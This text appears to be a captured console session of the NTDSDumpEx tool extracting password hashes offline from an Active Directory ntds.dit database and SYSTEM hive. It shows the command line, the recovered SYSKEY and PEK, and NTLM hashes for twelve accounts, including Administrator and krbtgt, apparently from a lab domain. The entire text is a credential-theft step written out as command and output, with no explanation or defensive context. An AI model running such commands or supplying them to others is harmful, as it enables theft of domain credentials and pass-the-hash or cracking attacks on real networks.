 C:\>NTDSDumpEx.exe -s SYSTEM -d ntds.dit
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: SYSTEM
[+]SYSKEY = 97F318649CAB59DE920D6CF1A0DDF96E
[+]PEK version: 2k3
[+]PEK = 528121071189CD208362459A26D7335B
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cb136a448767792bae25563a498a86e6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vmwin2008:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:74de1351393abeb0ea697bab21c1d8ae:::
test1:1104:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test1:1105:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test1:1106:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test1:1107:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win7-A:1109:aad3b435b51404eeaad3b435b51404ee:4b211aa32bcd009f4d46f52438fe433d:::
win7-B:1110:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win7-B:1111:aad3b435b51404eeaad3b435b51404ee:4b211aa32bcd009f4d46f52438fe433d:::
testme:1114:aad3b435b51404eeaad3b435b51404ee:54e442271e14dc3d33d36b7019cfc309:::
[+]dump completed in 0.312 seconds.
[+]total 12 entries dumped,12 normal accounts,0 machines,0 histories.